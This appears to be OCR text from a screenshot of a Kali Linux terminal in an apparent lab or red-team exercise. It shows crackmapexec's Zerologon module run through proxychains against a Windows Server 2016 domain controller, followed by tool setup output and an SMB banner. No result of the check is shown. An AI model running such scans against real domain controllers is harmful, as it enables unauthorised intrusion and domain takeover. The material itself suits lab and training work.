 1 2 3 4 19:57
reduser1@kali: ~
File Actions Edit View Help
reduser1@kali: ~ reduser1@kali: ~ reduser1@kali: ~
Trash
┌──(reduser1㉿kali)-[~]
└─$ proxychains crackmapexec smb 10.10.10.20 -M zerologon
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing LDAP protocol database
[*] Initializing MSSQL protocol database
[*] Initializing SMB protocol database
[*] Initializing WINRM protocol database
[*] Initializing SSH protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.20:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.20:135 ... OK
CONTEXT
SMB 10.10.10.20 445 AD [*] Windows Server 2016 Standard 14393 x64 (name:AD) (domain:ampire.corp) (signing:True) (SMBv1:True)
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.20:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.20:49686 ... OK
KALI LINUX
"the quieter you become, the more you are able to hear"